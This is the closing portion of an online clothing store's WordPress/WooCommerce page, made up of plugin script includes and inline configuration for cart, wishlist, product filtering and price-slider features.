<link rel='stylesheet' id='woof_tooltip-css-noir-css'  href='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=1.3.0' type='text/css' media='all' />
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/splyxp.net\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.9' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.5.6.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/splyxp.net\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.6.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.5.6.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.6.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_40717e57bf65601e1703c30040cab7c6","fragment_name":"wc_fragments_40717e57bf65601e1703c30040cab7c6","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.6.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=1.1.12' id='yith-infinitescroll-js'></script>
<script type='text/javascript' id='yith-infs-js-extra'>
/* <![CDATA[ */
var yith_infs = {"navSelector":".woocommerce-pagination , .pagination","nextSelector":".woocommerce-pagination a.next , .pagination a.next","itemSelector":"li.product","contentSelector":"ul.products","loader":"https:\/\/splyxp.com\/wp-content\/plugins\/yith-infinite-scrolling\/assets\/images\/loader.gif","shop":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=1.1.12' id='yith-infs-js'></script>
<script type='text/javascript' id='tinvwl-js-extra'>
/* <![CDATA[ */
var tinvwl_add_to_wishlist = {"text_create":"Create New","text_already_in":"Product already in Wishboard","simple_flow":"","i18n_make_a_selection_text":"Please select some product options before adding this product to your wishlist.","tinvwl_break_submit":"No items or actions are selected.","tinvwl_clipboard":"Copied!","allow_parent_variable":"","wc_cart_fragments_refresh":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/ti-woocommerce-wishlist/assets/js/public.min.js?ver=1.14.6' id='tinvwl-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/themes/splystore/js/skip-link-focus-fix.js?ver=20160816' id='unionsply-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='unionsply-script-js-extra'>
/* <![CDATA[ */
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/themes/splystore/js/functions.js?ver=20160816' id='unionsply-script-js'></script>
<script type='text/javascript' id='wpf-js-extra'>
/* <![CDATA[ */
var wpf = {"ajaxurl":"https:\/\/splyxp.net\/wp-admin\/admin-ajax.php","url":"https:\/\/splyxp.net\/wp-content\/plugins\/themify-wc-product-filter\/public\/","ver":"1.1.6","rtl":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/themify-wc-product-filter/public/js/wpf-public.js?ver=1.1.6' id='wpf-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-includes/js/wp-embed.min.js?ver=5.8.6' id='wp-embed-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=1.3.0' id='woof_tooltip-js-js'></script>
<script type='text/javascript' id='woof_front-js-extra'>
/* <![CDATA[ */
var woof_filter_titles = {"product_cat":"Brands","pa_clothing-size":"Clothing Size","dc_vendor_shop":"Vendor","by_price":"by_price","pa_color":"Colors"};
var woof_ext_filter_titles = {"woof_text":"By text"};
/* ]]> */
</script>
<script type='text/javascript' id='woof_front-js-before'>
        var woof_is_permalink =1;
        var woof_shop_page = "";
                var woof_m_b_container =".woocommerce-products-header";
        var woof_really_curr_tax = {};
        var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
        /*lets remove pagination from woof_current_page_link*/
        woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                        woof_current_page_link = "https://splyxp.net/shop/";
                        var woof_link = 'https://splyxp.net/wp-content/plugins/woocommerce-products-filter/';
        
        var woof_ajaxurl = "https://splyxp.net/wp-admin/admin-ajax.php";

        var woof_lang = {
        'orderby': "orderby",
        'date': "date",
        'perpage': "per page",
        'pricerange': "price range",
        'menu_order': "menu order",
        'popularity': "popularity",
        'rating': "rating",
        'price': "price low to high",
        'price-desc': "price high to low",
        'clear_all': "Clear All"
        };

        if (typeof woof_lang_custom == 'undefined') {
        var woof_lang_custom = {};/*!!important*/
        }

        var woof_is_mobile = 0;
        


        var woof_show_price_search_button = 0;
        var woof_show_price_search_type = 0;
        
        var woof_show_price_search_type = 1;

        var swoof_search_slug = "swoof";

        
        var icheck_skin = {};
                    icheck_skin = 'none';
        
        var woof_select_type = 'chosen';


                var woof_current_values = '[]';
                var woof_lang_loading = "Loading ...";

        
        var woof_lang_show_products_filter = "show products filter";
        var woof_lang_hide_products_filter = "hide products filter";
        var woof_lang_pricerange = "price range";

        var woof_use_beauty_scroll =0;

        var woof_autosubmit =0;
        var woof_ajaxurl = "https://splyxp.net/wp-admin/admin-ajax.php";
        /*var woof_submit_link = "";*/
        var woof_is_ajax = 0;
        var woof_ajax_redraw = 0;
        var woof_ajax_page_num =1;
        var woof_ajax_first_done = false;
        var woof_checkboxes_slide_flag = 0;


        /*toggles*/
        var woof_toggle_type = "text";

        var woof_toggle_closed_text = "+";
        var woof_toggle_opened_text = "-";

        var woof_toggle_closed_image = "https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/plus.svg";
        var woof_toggle_opened_image = "https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/minus.svg";


        /*indexes which can be displayed in red buttons panel*/
                var woof_accept_array = ["min_price", "orderby", "perpage", "woof_text","min_rating","product_visibility","product_cat","product_tag","pa_clothing-size","pa_color","pa_shoe-size-uk","pa_shoe-size-uk-eu","pa_shoe-size-us","pa_waist-size","dc_vendor_shop","wcmp_spmv"];

        
        /*for extensions*/

        var woof_ext_init_functions = null;
                    woof_ext_init_functions = '{"by_text":"woof_init_text"}';
        

        
        var woof_overlay_skin = "loading-spin";


        function woof_js_after_ajax_done() {
        jQuery(document).trigger('woof_ajax_done');
        jQuery('html, body').animate({
        scrollTop: jQuery('.store-section').offset().top
}, 777);
$('.search-section.cat-filter-section').slideUp();
        }

        
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=1.3.0' id='woof_front-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=1.3.0' id='woof_radio_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=1.3.0' id='woof_checkbox_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=1.3.0' id='woof_select_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=1.3.0' id='woof_mselect_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/front.js?ver=1.3.0' id='woof_by_text_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.js?ver=1.3.0' id='chosen-drop-down-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/plainoverlay/jquery.plainoverlay.min.js?ver=1.3.0' id='plainoverlay-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/core.min.js?ver=1.11.4-wp' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/widget.min.js?ver=1.11.4-wp' id='jquery-ui-widget-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/mouse.min.js?ver=1.11.4-wp' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/slider.min.js?ver=1.11.4-wp' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=5.6.0' id='wc-jquery-ui-touchpunch-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2' id='accounting-js'></script>
<script type='text/javascript' id='wc-price-slider-js-extra'>
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
var woocommerce_price_slider_params = {"currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=5.6.0' id='wc-price-slider-js'></script>

            <img  style="display: none;" src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/loading-master/loading-spin.svg" alt="preloader" />

            </body>
</html>
